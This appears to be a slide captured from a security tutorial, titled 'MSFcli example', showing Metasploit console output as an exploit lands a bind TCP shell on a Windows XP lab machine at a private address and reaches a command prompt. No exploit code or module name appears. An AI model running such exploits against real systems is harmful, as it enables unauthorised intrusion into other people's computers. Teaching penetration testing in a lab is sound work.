 MSFcli example
Successful exploit, shell access
=[ metasploit v4.6.0-dev [core:4.6 api:1.0]
+ -- --=[ 1038 exploits - 578 auxiliary - 174 post
+ -- --=[ 274 payloads - 28 encoders - 8 nops
RHOST => 192.168.56.101
PAYLOAD => windows/shell/bind_tcp
[*] Started bind handler
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 0 / 1 - lang:English
[*] Selected Target: Windows XP SP0/SP1 Universal
[*] Attempting to trigger the vulnerability...
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 192.168.56.101
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>